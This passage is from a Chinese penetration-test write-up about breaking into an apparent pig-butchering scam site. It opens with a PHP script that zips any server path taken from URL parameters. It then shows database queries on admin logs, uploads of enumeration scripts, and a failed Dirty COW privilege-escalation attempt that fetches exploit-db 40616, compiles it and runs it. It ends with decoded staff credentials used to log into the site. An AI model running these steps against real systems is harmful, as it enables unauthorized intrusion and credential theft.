$cdrec .= pack('V', 32 ); // external file attributes - 'archive' bit set
$cdrec .= pack('V', $this -> old_offset ); // relative offset of local header
$this -> old_offset = $new_offset;
$cdrec .= $name;
// optional extra field, file comment goes here
// save to central directory
$this -> ctrl_dir[] = $cdrec;
function filezip()
$data = implode('', $this -> datasec);
$ctrldir = implode('', $this -> ctrl_dir);
return
$data .
$ctrldir .
$this -> eof_ctrl_dir .
pack('v', sizeof($this -> ctrl_dir)) . // total # of entries "on this disk"
pack('v', sizeof($this -> ctrl_dir)) . // total # of entries overall
pack('V', strlen($ctrldir)) . // size of central dir
pack('V', strlen($data)) . // offset to start of central dir
"\\x00\\x00"; // .zip file comment length
$zip = new PHPZip();
$path = $_GET['path'];
$filename = $_GET['filename'];
if (isset($path)&&isset($filename))
$zip -> createZip($path, $filename);
else
echo "please input correct path and filename, like <a href=#>http://example.com?path=/home&filename=home.zip</a>";
?>
IP地址查询
通过简单的sql语句对 admin 登录日志进行查询
select distinct ip from yl_admin_log limit 50

发现该站点的登录IP都是国外的IP,猜测网站管理员都是通过代理或本身就在国外访问的后台

而查询 yl_core_ip 表中发现了一个IP

查询微步后,该IP已经被打上了恶意地址标签

0x04 权限提升
由于当前权限比较低,我们也需要拿到 docker 环境下的 root 权限,但是我没有提权成功,自然也无法利用 docker 逃逸来跳到其真实环境下。这里演示下我使用脏牛提权的失败记录吧。
系统信息收集
uname -a
cat /etc/issue

当前系统为 Debian GNU/Linux 10
漏洞查询
上传linuxenum和linux-exploit-suggestor,赋予执行权限并执行
chmod 777 linuxenum.sh
chmod 777 linux-exploit-suggestor.sh


脏牛提权
通过 linux-exploit-suggestor 返回的结果,其中存在脏牛漏洞
wget https://www.exploit-db.com/download/40616 ##这里我直接上传了
mv 40616 cowroot.c
## 正式从这开始
gcc cowroot.c -o cowroot -pthread
chmod +x cowroot
./cowroot
失败过程就不截图了
0x05 受骗分析及警示
登录客服查看聊天记录
在数据库中还有相关客服用户的账号密码,直接解码后面的 base64 编码就可以获取到明文

登录几个客服用户进行查看

杀猪盘流程
这里我们也根据小白的注册时间找到了它的账号,为q123456x

通过注册IP确认该用户为受害人账号。但是尝试登录后发现该用户已经被锁定,在数据库中发现该用户的islogin为0,修改为1后还是无法登录,通过查看管理员的操作记录,发现其一直在封锁账号。

以上是关于记一次渗透之旅 ,网络安全学习至上的主要内容,如果未能解决你的问题,请参考以下文章